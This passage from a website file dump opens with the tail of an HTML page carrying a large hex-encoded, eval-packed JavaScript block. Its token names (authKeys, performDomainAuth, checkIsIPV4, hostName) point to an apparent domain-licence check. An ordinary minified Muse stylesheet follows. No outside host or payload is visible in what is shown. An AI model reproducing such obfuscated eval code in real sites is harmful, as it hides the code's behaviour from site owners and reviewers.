5\x5D\x29\x3B\x32\x39\x38\x28\x29\x3B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x2C\x33\x36\x30\x29\x7D\x29\x7D\x3B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x3B\x32\x34\x32\x20\x34\x35\x33\x3D\x24\x28\x32\x32\x38\x5B\x32\x31\x38\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x36\x34\x5D\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x32\x31\x39\x5D\x2C\x32\x35\x37\x28\x34\x34\x33\x29\x7B\x34\x34\x33\x5B\x32\x32\x38\x5B\x32\x32\x30\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x33\x30\x38\x3D\x24\x5B\x32\x32\x38\x5B\x32\x32\x32\x5D\x5D\x28\x33\x35\x34\x2C\x32\x32\x38\x5B\x32\x32\x31\x5D\x29\x3B\x32\x34\x32\x20\x35\x34\x36\x3D\x24\x28\x33\x35\x34\x29\x5B\x32\x32\x38\x5B\x32\x32\x32\x5D\x5D\x28\x32\x32\x38\x5B\x32\x32\x33\x5D\x29\x3B\x33\x30\x38\x3D\x33\x30\x38\x5B\x32\x32\x38\x5B\x37\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x32\x34\x5D\x29\x5B\x31\x5D\x3B\x33\x30\x38\x3D\x24\x28\x32\x32\x38\x5B\x32\x32\x34\x5D\x2B\x33\x30\x38\x29\x3B\x33\x30\x38\x3D\x33\x30\x38\x5B\x32\x32\x38\x5B\x32\x32\x35\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x37\x5D\x5D\x3B\x34\x35\x33\x5B\x32\x32\x38\x5B\x32\x32\x36\x5D\x5D\x28\x7B\x35\x34\x31\x3A\x33\x30\x38\x7D\x2C\x33\x39\x38\x29\x7D\x29\x7D\x7D\x2C\x33\x39\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x32\x32\x37\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x66\x36\x39\x62\x7C\x78\x37\x34\x7C\x5F\x30\x78\x33\x34\x61\x32\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x32\x44\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x43\x7C\x76\x61\x72\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x69\x66\x7C\x78\x36\x37\x7C\x78\x36\x34\x7C\x6A\x7C\x78\x36\x32\x7C\x78\x36\x42\x7C\x78\x32\x30\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x77\x7C\x7C\x64\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x37\x37\x7C\x62\x7C\x78\x37\x36\x7C\x68\x7C\x78\x37\x39\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x66\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x66\x7C\x78\x33\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x35\x7C\x65\x6C\x73\x65\x7C\x78\x32\x39\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x6A\x35\x7C\x6A\x34\x7C\x65\x31\x7C\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x64\x7C\x78\x33\x38\x7C\x78\x35\x31\x7C\x6F\x7C\x78\x33\x39\x7C\x78\x34\x33\x7C\x78\x32\x31\x7C\x78\x33\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x39\x7C\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x66\x7C\x78\x34\x31\x7C\x78\x34\x44\x7C\x6A\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x64\x7C\x68\x6F\x73\x74\x4E\x61\x6D\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x66\x7C\x61\x69\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x65\x7C\x72\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x65\x7C\x78\x32\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x31\x7C\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x64\x7C\x6A\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x39\x7C\x62\x73\x7C\x70\x6F\x7C\x70\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x36\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x39\x7C\x78\x33\x36\x7C\x66\x6F\x72\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x32\x7C\x6A\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x33\x7C\x61\x64\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x65\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x61\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x30\x7C\x78\x35\x30\x7C\x61\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x64\x7C\x78\x35\x38\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x39\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x30\x7C\x41\x72\x72\x61\x79\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x66\x7C\x76\x7C\x61\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x36\x7C\x79\x7C\x74\x68\x69\x73\x7C\x78\x32\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x35\x7C\x78\x33\x37\x7C\x70\x72\x7C\x71\x7C\x64\x31\x7C\x69\x7C\x7A\x7C\x78\x32\x43\x7C\x61\x61\x7C\x78\x33\x45\x7C\x78\x34\x38\x7C\x78\x33\x43\x7C\x78\x35\x39\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x78\x34\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x65\x7C\x61\x75\x74\x68\x4B\x65\x79\x73\x7C\x78\x34\x36\x7C\x78\x35\x35\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x31\x7C\x78\x35\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x61\x7C\x78\x35\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x32\x7C\x78\x34\x42\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x30\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x33\x7C\x6C\x7C\x30\x78\x46\x46\x46\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x32\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x30\x7C\x78\x35\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x31\x7C\x6E\x65\x77\x7C\x31\x30\x30\x30\x7C\x61\x68\x7C\x61\x69\x61\x7C\x61\x69\x74\x7C\x78\x35\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x66\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x63\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x30\x78\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x37\x7C\x70\x72\x6F\x74\x6F\x63\x6F\x6C\x7C\x67\x65\x6E\x41\x75\x74\x68\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x63\x7C\x77\x69\x64\x67\x65\x74\x4E\x61\x6D\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x36\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x37\x7C\x53\x48\x41\x32\x35\x36\x7C\x66\x61\x6C\x73\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x63\x7C\x63\x68\x65\x63\x6B\x49\x73\x49\x50\x56\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x31\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x36\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x65\x7C\x73\x74\x61\x72\x74\x44\x6F\x6D\x61\x69\x6E\x41\x75\x74\x68\x7C\x75\x69\x7C\x78\x32\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x31\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x62\x7C\x70\x65\x72\x66\x6F\x72\x6D\x44\x6F\x6D\x61\x69\x6E\x41\x75\x74\x68\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x34\x7C\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x37\x7C\x44\x49\x53\x7C\x62\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x64\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x39\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x36\x7C\x78\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x64\x7C\x30\x78\x44\x36\x39\x39\x30\x36\x32\x34\x7C\x30\x78\x46\x34\x30\x45\x33\x35\x38\x35\x7C\x30\x78\x31\x30\x36\x41\x41\x30\x37\x30\x7C\x30\x78\x31\x39\x41\x34\x43\x31\x31\x36\x7C\x30\x78\x31\x45\x33\x37\x36\x43\x30\x38\x7C\x30\x78\x32\x37\x34\x38\x37\x37\x34\x43\x7C\x30\x78\x38\x31\x43\x32\x43\x39\x32\x45\x7C\x30\x78\x33\x34\x42\x30\x42\x43\x42\x35\x7C\x30\x78\x37\x36\x36\x41\x30\x41\x42\x42\x7C\x30\x78\x36\x35\x30\x41\x37\x33\x35\x34\x7C\x30\x78\x39\x32\x37\x32\x32\x43\x38\x35\x7C\x30\x78\x41\x32\x42\x46\x45\x38\x41\x31\x7C\x30\x78\x43\x37\x36\x43\x35\x31\x41\x33\x7C\x30\x78\x43\x32\x34\x42\x38\x42\x37\x30\x7C\x30\x78\x41\x38\x31\x41\x36\x36\x34\x42\x7C\x30\x78\x44\x31\x39\x32\x45\x38\x31\x39\x7C\x30\x78\x38\x34\x43\x38\x37\x38\x31\x34\x7C\x30\x78\x33\x43\x36\x45\x46\x33\x37\x32\x7C\x30\x78\x42\x42\x36\x37\x41\x45\x38\x35\x7C\x30\x78\x36\x41\x30\x39\x45\x36\x36\x37\x7C\x30\x78\x41\x35\x34\x46\x46\x35\x33\x41\x7C\x30\x78\x35\x31\x30\x45\x35\x32\x37\x46\x7C\x30\x78\x35\x42\x45\x30\x43\x44\x31\x39\x7C\x30\x78\x31\x46\x38\x33\x44\x39\x41\x42\x7C\x30\x78\x39\x42\x30\x35\x36\x38\x38\x43\x7C\x30\x78\x43\x36\x37\x31\x37\x38\x46\x32\x7C\x30\x78\x42\x45\x46\x39\x41\x33\x46\x37\x7C\x30\x78\x37\x34\x38\x46\x38\x32\x45\x45\x7C\x30\x78\x35\x42\x39\x43\x43\x41\x34\x46\x7C\x30\x78\x34\x45\x44\x38\x41\x41\x34\x41\x7C\x30\x78\x37\x38\x41\x35\x36\x33\x36\x46\x7C\x30\x78\x35\x33\x33\x38\x30\x44\x31\x33\x7C\x30\x78\x41\x34\x35\x30\x36\x43\x45\x42\x7C\x30\x78\x39\x30\x42\x45\x46\x46\x46\x41\x7C\x30\x78\x38\x43\x43\x37\x30\x32\x30\x38\x7C\x30\x78\x33\x39\x31\x43\x30\x43\x42\x33\x7C\x30\x78\x43\x36\x45\x30\x30\x42\x46\x33\x7C\x30\x78\x44\x38\x30\x37\x41\x41\x39\x38\x7C\x30\x78\x41\x42\x31\x43\x35\x45\x44\x35\x7C\x30\x78\x39\x32\x33\x46\x38\x32\x41\x34\x7C\x30\x78\x31\x32\x38\x33\x35\x42\x30\x31\x7C\x30\x78\x32\x34\x33\x31\x38\x35\x42\x45\x7C\x30\x78\x38\x30\x44\x45\x42\x31\x46\x45\x7C\x30\x78\x37\x32\x42\x45\x35\x44\x37\x34\x7C\x30\x78\x35\x35\x30\x43\x37\x44\x43\x33\x7C\x30\x78\x35\x39\x46\x31\x31\x31\x46\x31\x7C\x30\x78\x33\x39\x35\x36\x43\x32\x35\x42\x7C\x77\x77\x77\x7C\x4D\x61\x74\x68\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x6B\x7C\x30\x78\x34\x32\x38\x41\x32\x46\x39\x38\x7C\x30\x78\x45\x39\x42\x35\x44\x42\x41\x35\x7C\x30\x78\x42\x35\x43\x30\x46\x42\x43\x46\x7C\x30\x78\x37\x31\x33\x37\x34\x34\x39\x31\x7C\x30\x78\x39\x42\x44\x43\x30\x36\x41\x37\x7C\x30\x78\x43\x31\x39\x42\x46\x31\x37\x34\x7C\x30\x78\x38\x30\x7C\x30\x78\x42\x46\x35\x39\x37\x46\x43\x37\x7C\x30\x78\x42\x30\x30\x33\x32\x37\x43\x38\x7C\x30\x78\x44\x35\x41\x37\x39\x31\x34\x37\x7C\x30\x78\x36\x43\x41\x36\x33\x35\x31\x7C\x30\x78\x32\x45\x31\x42\x32\x31\x33\x38\x7C\x30\x78\x32\x37\x42\x37\x30\x41\x38\x35\x7C\x30\x78\x31\x34\x32\x39\x32\x39\x36\x37\x7C\x30\x78\x41\x38\x33\x31\x43\x36\x36\x44\x7C\x30\x78\x39\x38\x33\x45\x35\x31\x35\x32\x7C\x30\x78\x46\x43\x31\x39\x44\x43\x36\x7C\x30\x78\x45\x46\x42\x45\x34\x37\x38\x36\x7C\x30\x78\x45\x34\x39\x42\x36\x39\x43\x31\x7C\x30\x78\x32\x34\x30\x43\x41\x31\x43\x43\x7C\x30\x78\x32\x44\x45\x39\x32\x43\x36\x46\x7C\x30\x78\x37\x36\x46\x39\x38\x38\x44\x41\x7C\x30\x78\x35\x43\x42\x30\x41\x39\x44\x43\x7C\x30\x78\x34\x41\x37\x34\x38\x34\x41\x41\x7C\x30\x78\x34\x44\x32\x43\x36\x44\x46\x43\x7C\x30\x78\x36\x38\x32\x45\x36\x46\x46\x33\x7C\x6F\x31\x7C\x78\x32\x41\x7C\x78\x34\x35\x7C\x62\x7A\x7C\x62\x6A\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x32\x30\x34\x38\x7C\x78\x37\x31\x7C\x61\x66\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x78\x32\x42\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x37\x30\x7C\x78\x34\x39\x7C\x75\x7C\x6C\x32\x7C\x78\x30\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x34\x7C\x6D","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xfab9x1,_0xfab9x2,_0xfab9x3,_0xfab9x4,_0xfab9x5,_0xfab9x6){_0xfab9x5= function(_0xfab9x3){return _0xfab9x3};if(!_0x4410[5][_0x4410[4]](/^/,String)){while(_0xfab9x3--){_0xfab9x6[_0xfab9x3]= _0xfab9x4[_0xfab9x3]|| _0xfab9x3};_0xfab9x4= [function(_0xfab9x5){return _0xfab9x6[_0xfab9x5]}];_0xfab9x5= function(){return _0x4410[6]};_0xfab9x3= 1};while(_0xfab9x3--){if(_0xfab9x4[_0xfab9x3]){_0xfab9x1= _0xfab9x1[_0x4410[4]]( new RegExp(_0x4410[7]+ _0xfab9x5(_0xfab9x3)+ _0x4410[7],_0x4410[8]),_0xfab9x4[_0xfab9x3])}};return _0xfab9x1}(_0x4410[0],10,553,_0x4410[3][_0x4410[2]](_0x4410[1]),0,{})) }); </script> 
   </body>
</html>
</file>
<file: css/site_global.css>
html{min-height:100%;min-width:100%;-ms-text-size-adjust:none;}body,div,dl,dt,dd,ul,ol,li,nav,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a{margin:0px;padding:0px;border-width:0px;border-style:solid;border-color:transparent;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;background-repeat:no-repeat;}button.submit-btn{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.transition{-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;}.transition *{-webkit-transition:inherit;transition:inherit;}table{border-collapse:collapse;border-spacing:0px;}fieldset,img{border:0px;border-style:solid;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:inherit;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}.form-grp input,.form-grp textarea{-webkit-appearance:none;-webkit-border-radius:0;}body{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;text-align:left;font-size:14px;line-height:17px;word-wrap:break-word;text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga';-ms-font-feature-settings:'liga';-webkit-font-feature-settings:'liga';font-feature-settings:'liga';}a:link{color:#0000FF;text-decoration:underline;}a:visited{color:#800080;text-decoration:underline;}a:hover{color:#0000FF;text-decoration:underline;}a:active{color:#EE0000;text-decoration:underline;}a.nontext{color:black;text-decoration:none;font-style:normal;font-weight:normal;}.Black-Hyperlink a{color:inherit;text-decoration:inherit;}.Black-Hyperlink a:link{color:#000000;text-decoration:underline;}.Black-Hyperlink a:visited{color:#000000;text-decoration:underline;}.Black-Hyperlink a:hover{color:#000000;text-decoration:underline;}.Black-Hyperlink a:active{color:#000000;text-decoration:underline;}.normal_text{color:#000000;direction:ltr;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:normal;letter-spacing:0px;line-height:17px;text-align:left;text-decoration:none;text-indent:0px;text-transform:none;vertical-align:0px;padding:0px;}.Helvetica-14-Black{color:#000000;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-size:14px;padding:0px;}.headline{color:#303336;font-family:lato, sans-serif;font-size:15px;font-weight:700;letter-spacing:1px;padding:0px;}.body_copy{color:#313337;font-family:lato, sans-serif;font-size:12px;font-weight:300;line-height:20px;padding:0px;}.text_link{color:#CACAC2;font-family:lato, sans-serif;font-size:10px;font-weight:400;letter-spacing:2px;padding:0px;}.list0 li:before{position:absolute;right:100%;letter-spacing:0px;text-decoration:none;font-weight:normal;font-style:normal;}.rtl-list li:before{right:auto;left:100%;}.nls-None > li:before,.nls-None .list3 > li:before,.nls-None .list6 > li:before{margin-right:6px;content:'•';}.nls-None .list1 > li:before,.nls-None .list4 > li:before,.nls-None .list7 > li:before{margin-right:6px;content:'○';}.nls-None,.nls-None .list1,.nls-None .list2,.nls-None .list3,.nls-None .list4,.nls-None .list5,.nls-None .list6,.nls-None .list7,.nls-None .list8{padding-left:34px;}.nls-None.rtl-list,.nls-None .list1.rtl-list,.nls-None .list2.rtl-list,.nls-None .list3.rtl-list,.nls-None .list4.rtl-list,.nls-None .list5.rtl-list,.nls-None .list6.rtl-list,.nls-None .list7.rtl-list,.nls-None .list8.rtl-list{padding-left:0px;padding-right:34px;}.nls-None .list2 > li:before,.nls-None .list5 > li:before,.nls-None .list8 > li:before{margin-right:6px;content:'-';}.nls-None.rtl-list > li:before,.nls-None .list1.rtl-list > li:before,.nls-None .list2.rtl-list > li:before,.nls-None .list3.rtl-list > li:before,.nls-None .list4.rtl-list > li:before,.nls-None .list5.rtl-list > li:before,.nls-None .list6.rtl-list > li:before,.nls-None .list7.rtl-list > li:before,.nls-None .list8.rtl-list > li:before{margin-right:0px;margin-left:6px;}.TabbedPanelsTab{white-space:nowrap;}.MenuBar .MenuBarView,.MenuBar .SubMenuView{display:block;list-style:none;}.MenuBar .SubMenu{display:none;position:absolute;}.NoWrap{white-space:nowrap;word-wrap:normal;}.rootelem{margin-left:auto;margin-right:auto;}.colelem{display:inline;float:left;clear:both;}.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}*:first-child+html .clearfix{zoom:1;}.clip_frame{overflow:hidden;}.popup_anchor{position:relative;width:0px;height:0px;}.allow_click_through *{pointer-events:auto;}.popup_element{z-index:100000;}.svg{display:block;vertical-align:top;}span.wrap{content:'';clear:left;display:block;}span.actAsInlineDiv{display:inline-block;}.position_content,.excludeFromNormalFlow{float:left;}.preload_images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px;}.preload{height:1px;width:1px;}.animateStates{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] *:focus,input:focus,textarea:focus{outline:none;}textarea{resize:none;overflow:auto;}.allow_click_through,.fld-prompt{pointer-events:none;}.wrapped-input{position:absolute;top:0px;left:0px;background:transparent;border:none;}.submit-btn{z-index:50000;cursor:pointer;}.anchor_item{width:22px;height:18px;}.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}.widget_invisible,.js .invi,.js .mse_pre_init{visibility:hidden;}.ose_ei{visibility:hidden;z-index:0;}.no_vert_scroll{overflow-y:hidden;}.always_vert_scroll{overflow-y:scroll;}.always_horz_scroll{overflow-x:scroll;}.fullscreen{overflow:hidden;left:0px;top:0px;position:fixed;height:100%;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.fullwidth{position:absolute;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.scroll_wrapper{position:absolute;overflow:auto;left:0px;right:0px;top:0px;bottom:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.browser_width > *{position:absolute;left:0px;right:0px;}.grpelem,.accordion_wrapper{display:inline;float:left;}.fld-checkbox input[type=checkbox],.fld-radiobutton input[type=radio]{position:absolute;overflow:hidden;clip:rect(0px, 0px, 0px, 0px);height:1px;width:1px;margin:-1px;padding:0px;border:0px;}.fld-checkbox input[type=checkbox] + label,.fld-radiobutton input[type=radio] + label{display:inline-block;background-repeat:no-repeat;cursor:pointer;float:left;width:100%;height:100%;}.pointer_cursor,.fld-recaptcha-mode,.fld-recaptcha-refresh,.fld-recaptcha-help{cursor:pointer;}p,h1,h2,h3,h4,h5,h6,ol,ul,span.actAsPara{max-height:1000000px;}.superscript{vertical-align:super;font-size:66%;line-height:0px;}.subscript{vertical-align:sub;font-size:66%;line-height:0px;}.horizontalSlideShow{-ms-touch-action:pan-y;touch-action:pan-y;}.verticalSlideShow{-ms-touch-action:pan-x;touch-action:pan-x;}.colelem100,.verticalspacer{clear:both;}.list0 li,.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img,.css_verticalspacer .verticalspacer{position:relative;}.popup_element.Inactive,.js .disn,.js .an_invi,.hidden,.breakpoint{display:none;}#muse_css_mq{position:absolute;display:none;background-color:#FFFFFE;}.fluid_height_spacer{width:0.01px;}.muse_check_css{display:none;position:fixed;}@media screen and (-webkit-min-device-pixel-ratio:0){body{text-rendering:auto;}}
</file>
<file: css/master_pages-2018.css>
